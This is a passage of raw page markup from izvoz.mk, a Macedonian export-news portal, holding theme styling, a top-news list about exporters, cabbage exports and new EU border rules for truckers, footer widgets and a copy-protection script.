categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_25_bf6","tdc_css_class":"tdi_25_bf6","tdc_css_class_style":"tdi_25_bf6_rand_style"}';
block_tdi_25_bf6.td_column_number = "1";
block_tdi_25_bf6.block_type = "td_flex_block_1";
block_tdi_25_bf6.post_count = "3";
block_tdi_25_bf6.found_posts = "74";
block_tdi_25_bf6.header_color = "";
block_tdi_25_bf6.ajax_pagination_infinite_stop = "";
block_tdi_25_bf6.max_num_pages = "25";
tdBlocksArray.push(block_tdi_25_bf6);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ТОП ВЕСТИ</span></h4></div><div id=tdi_25_bf6 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/izleze-novata-ekskluzivna-edicija-top-100-izvoznici-2025/" rel="bookmark" class="td-image-wrap" title="Излезе новата ексклузивна едиција “ТОП 100 ИЗВОЗНИЦИ 2025”"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2025/11/top-100-izvoznici-naslovna-najava-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/izleze-novata-ekskluzivna-edicija-top-100-izvoznici-2025/" rel="bookmark" title="Излезе новата ексклузивна едиција “ТОП 100 ИЗВОЗНИЦИ 2025”">Излезе новата ексклузивна едиција “ТОП 100 ИЗВОЗНИЦИ 2025”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-24T12:06:49+00:00" >24 ноември, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">




ТОП 100 ИЗВОЗНИЦИ 2025:Извозни шампиони: Компаниите кои ја менуват македонската економија






</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/izleze-novata-ekskluzivna-edicija-top-100-izvoznici-2025/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/makedonija-e-12-ti-najgolem-izvoznik-na/" rel="bookmark" class="td-image-wrap" title="Македонија е 12-ти најголем извозник на зелка во светот и најголем во регионот"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2025/09/IZ-1-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/makedonija-e-12-ti-najgolem-izvoznik-na/" rel="bookmark" title="Македонија е 12-ти најголем извозник на зелка во светот и најголем во регионот">Македонија е 12-ти најголем извозник на зелка во светот и најголем во регионот</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-04T22:29:59+00:00" >4 септември, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
Минатата 2024 година, од Македонија биле извезени над 66.000 тони свежа зелка, во вкупна вредност од 29,6 милиони евра или 31,92 милиони...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/makedonija-e-12-ti-najgolem-izvoznik-na/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/makedonskite-prevoznici-na-udar-od-no/" rel="bookmark" class="td-image-wrap" title="Новиот систем за влез во ЕУ — закана за македонските камионски превозници, но и товар за извозниците"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2025/08/Kamionski-prevoz-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/makedonskite-prevoznici-na-udar-od-no/" rel="bookmark" title="Новиот систем за влез во ЕУ — закана за македонските камионски превозници, но и товар за извозниците">Новиот систем за влез во ЕУ — закана за македонските камионски превозници, но и товар за извозниците</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-22T09:18:23+00:00" >22 август, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
Од октомври 2025, македонските камионски превозници ќе се соочат со нови административни бариери за влез во ЕУ, што може да предизвика економски...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/makedonskite-prevoznici-na-udar-od-no/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_27_756  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_27_756{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_28_906 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_28_906" >
<style>
.td-theme-wrap .tdi_28_906 .td-block-title > *,
            .td-theme-wrap .tdi_28_906 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_28_906 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_28_906 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_28_906 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_28_906 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_28_906 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_28_906 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_28_906 .td_quote_on_blocks,
            .td-theme-wrap .tdi_28_906 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_28_906 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_28_906 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_28_906 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_28_906 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_28_906 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_28_906 .td-read-more a,
            .td-theme-wrap .tdi_28_906 .td-weather-information:before,
            .td-theme-wrap .tdi_28_906 .td-weather-week:before,
            .td-theme-wrap .tdi_28_906 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_28_906 .td-post-category,
            .td-theme-wrap .tdi_28_906 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_28_906{
margin-top:-30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_906{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_28_906 .td-cat-name{
					color: #ffffff;
				}.tdi_28_906 .td-cat-no{
					color: #ffffff;
				}.tdi_28_906 li:hover .td-cat-name{
					color: #dd3333;
				}.tdi_28_906 li:hover .td-cat-no{
					color: #dd3333;
				}.tdi_28_906 .td-block-title a,
				.tdi_28_906 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28_906 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ПОПУЛАРНИ КАТЕГОРИИ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://izvoz.mk/vesti/"><span class="td-cat-name">Вести</span><span class="td-cat-no">3936</span></a></li><li><a href="https://izvoz.mk/vesti/makedonija/"><span class="td-cat-name">Македонија</span><span class="td-cat-no">2420</span></a></li><li><a href="https://izvoz.mk/vesti/svet/"><span class="td-cat-name">Свет</span><span class="td-cat-no">1340</span></a></li><li><a href="https://izvoz.mk/export-intelligence/"><span class="td-cat-name">Еxport Intelligence</span><span class="td-cat-no">642</span></a></li><li><a href="https://izvoz.mk/export-intelligence/pazari/"><span class="td-cat-name">Пазари</span><span class="td-cat-no">510</span></a></li><li><a href="https://izvoz.mk/kompanii/"><span class="td-cat-name">Компании</span><span class="td-cat-no">479</span></a></li><li><a href="https://izvoz.mk/vesti/region/"><span class="td-cat-name">Регион</span><span class="td-cat-no">380</span></a></li><li><a href="https://izvoz.mk/vesti/finansii/"><span class="td-cat-name">Финансии и Осигурување</span><span class="td-cat-no">332</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_30_ee2  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_30_ee2{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_32_046  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32_046{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_046{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_34_a0f  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_34_a0f{
margin-top:-20px !important;
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_36_206  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_36_206{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_36_206{
padding-bottom:30px !important;
}

.tdi_36_206 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_206{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_38_627  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_38_627{
                    vertical-align: top;
                }
/* inline tdc_css att */

.tdi_38_627{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_38_627{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image tdi_39_b70  td-single-image- td-pb-border-top td_block_template_4"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://izvoz.mk/wp-content/uploads/2019/12/logo-Izvoz-W.png'); background-size: 100% auto; background-repeat: no-repeat; background-position: center top;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.tdi_39_b70{
margin-top:-30px !important;
}

</style>
<style>
/* custom css */
.tdi_39_b70 .td_single_image_bg{
					height: 50px;
					padding-bottom: 0;
				}.tdi_39_b70:hover .td_single_image_bg:before{
                    opacity: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_39_b70 .td_single_image_bg{
					height: 70px;
					padding-bottom: 0;
				}.tdi_39_b70{
					width: 100%;
				}
}
</style></div></div></div></div><div class="vc_column_inner tdi_41_629  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_41_629{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_41_629{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_41_629{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_42_6a7 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_42_6a7" >
<style>

/* inline tdc_css att */

.tdi_42_6a7{
margin-top:-30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_42_6a7{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_43_461 .tdm-title{
					color: #ffffff;
				}.tdi_43_461 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_43_461"><h3 class="tdm-title tdm-title-md">ЗА НАС</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44_962 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_44_962" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_44_962{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_44_962 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44_962 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Извоз.МК е специјализиран портал за промоција на извозот и извозните компании, и сите поврзани услуги, како транспорт, логистика, финансии и осигурување од земјата и светот.</div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_45_47a tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_45_47a" >
<style>

/* inline tdc_css att */

.tdi_45_47a{
margin-top:21px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_45_47a { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_45_47a{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_45_47a .tdm-descr{
                    color: #c9c9c9;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_45_47a .tdm-descr a{
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_45_47a .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Контактирајте не и споделете ги 
Вашите приказни со нас на: <a href="mailto:contact@izvoz.mk">contact@izvoz.mk</a></div></div></div></div><div class="vc_column_inner tdi_47_409  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_47_409{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_47_409{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_48_370 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_48_370" >
<style>

/* inline tdc_css att */

.tdi_48_370{
margin-top:-30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_48_370{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_49_6f7 .tdm-title{
					color: #ffffff;
				}.tdi_49_6f7 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_49_6f7"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_50_296 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_50_296" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50_296{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_51_629 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				}.tdi_51_629 .tdm-social-item i.td-icon-twitter,
				.tdi_51_629 .tdm-social-item i.td-icon-linkedin,
				.tdi_51_629 .tdm-social-item i.td-icon-pinterest,
				.tdi_51_629 .tdm-social-item i.td-icon-blogger,
				.tdi_51_629 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_51_629 .tdm-social-item{
					width: 44.8px;
					height: 44.8px;
					line-height: 44.8px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_51_629 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}body .tdi_51_629 .tdm-social-item i{
					color: #000000;
				}body .tdi_51_629 .tdm-social-item-wrap:hover i{
					color: #ffffff;
				}body .tdi_51_629 .tdm-social-item{
					background: #ffffff;
				}body .tdi_51_629 .tdm-social-item-wrap:hover .tdm-social-item{
					background: #1e73be;
				}.tdi_51_629 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				
					display: none;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_629 .tdm-social-item{
					width: 40px;
					height: 40px;
					line-height: 40px;
				}
}
</style><div class="tdm-social-wrapper tds-social3 tdi_51_629"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/izvozmk" class="tdm-social-item" rel="nofollow noopener" target="_blank"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/izvozmk" class="tdm-social-text" rel="nofollow noopener" target="_blank">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/izvoz-mk-export-mk/" class="tdm-social-item" rel="nofollow noopener" target="_blank"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/company/izvoz-mk-export-mk/" class="tdm-social-text" rel="nofollow noopener" target="_blank">LinkedIn</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_52_466" class="tdc-row stretch_row"><div class="vc_row tdi_53_42c  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_53_42c{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_53_42c{
position:relative;
}

.tdi_53_42c .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_53_42c{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_52_466_rand_style td-element-style" ><style>
.tdi_52_466_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_55_f60  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_55_f60{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_56_600 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_56_600" >
<style>

/* inline tdc_css att */

.tdi_56_600{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_56_600{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_56_600 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr"><!-- wp:paragraph {"style":{"typography":{"fontSize":10}},"textColor":"very-light-gray"} -->
<p class="has-very-light-gray-color has-text-color" style="font-size:10px">© 2019 <strong>ИЗВОЗ.МК</strong>. СИТЕ ПРАВА ЗАДРЖАНИ. POWERED BY <strong><a class="has-very-light-gray-color has-text-color" href="https://infinity.com.mk/" rel="nofollow noopener" target="_blank">INFINITY DESIGN</a></strong><div class="g g-2"><div class="g-single a-11"><a class="gofollow" data-track="MTEsMiwzMA==" href="https://izvoz.mk/izleze-top-100-izvozniczi-2025/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-2025-izleze.gif" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<!-- /wp:paragraph --></div></div></div><div class="vc_column tdi_58_662  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_58_662{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_58_662{
justify-content:flex-end !important;
text-align:right !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_58_662{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<div class="tdi_57_ea6_rand_style td-element-style" ><style>
.tdi_57_ea6_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_59_f37 td-pb-border-top td_block_template_4 widget"  data-td-block-uid="tdi_59_f37" >
<style>
.td-theme-wrap .tdi_59_f37 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_59_f37 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_59_f37 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_59_f37 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_59_f37 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }

            .td-theme-wrap .tdi_59_f37 .td-block-title > *:before {
                border-color: #000000 transparent transparent transparent;
            }

            .td-theme-wrap .tdi_59_f37 .td-block-title > * {
                background-color: #000000;
            }

            
            .td-theme-wrap .tdi_59_f37 .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_59_f37 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_59_f37 .td_quote_on_blocks,
            .td-theme-wrap .tdi_59_f37 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_59_f37 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_59_f37 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_59_f37 .td-instagram-user a {
                color: rgba(255,255,255,0);
            }

            .td-theme-wrap .tdi_59_f37 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_59_f37 .td-load-more-wrap a:hover {
                background-color: rgba(255,255,255,0);
                border-color: rgba(255,255,255,0);
            }

            .td-theme-wrap .tdi_59_f37 .td-read-more a,
            .td-theme-wrap .tdi_59_f37 .td-weather-information:before,
            .td-theme-wrap .tdi_59_f37 .td-weather-week:before,
            .td-theme-wrap .tdi_59_f37 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_59_f37 .td-post-category,
            .td-theme-wrap .tdi_59_f37 .td-post-category:hover {
                background-color: rgba(255,255,255,0);
            }
/* inline tdc_css att */

.tdi_59_f37{
border-color:rgba(255,255,255,0) !important;
justify-content:center !important;
text-align:center !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_59_f37 li{
					display: inline-block;
				
					font-size:10px !important;line-height:12px !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}.tdi_59_f37 .sub-menu{
					display: none;
				}.tdi_59_f37 ul{
					margin: 5px;
				
					text-align: right;
				}.tdi_59_f37 ul li{
					margin-right: 20px;
				}.tdi_59_f37 a{
					color: rgba(255,255,255,0);
				}.tdi_59_f37 a:hover{
					color: #ffffff;
				}.tdi_59_f37 .td-block-title a,
				.tdi_59_f37 .td-block-title span{
					font-weight:900 !important;
				}
</style>
<div class="tdi_59_f37_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_59_f37_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> 
.tdi_59_f37_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#ffffff, #ffffff) !important;
}
</style></div><div class="td-block-title-wrap"></div><div id=tdi_59_f37 class="td_block_inner td-fix-index"><div class="menu-meni-footer-container"><ul id="menu-meni-footer" class="menu"><li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-734"><a href="https://izvoz.mk/%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%b8%d0%bd%d0%b3/">Услови за користење</a></li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://izvoz.mk/%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%b8%d0%bd%d0%b3-2/">Маркетинг</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="https://izvoz.mk/impresum/">Импресум</a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="g g-3"><div class="g-dyn a-34 c-1"><a class="gofollow" data-track="MzQsMywzMA==" href="https://www.grawe.mk/"><img src="https://izvoz.mk/wp-content/uploads/2023/04/GRAWE.jpg" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>	</div>



</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
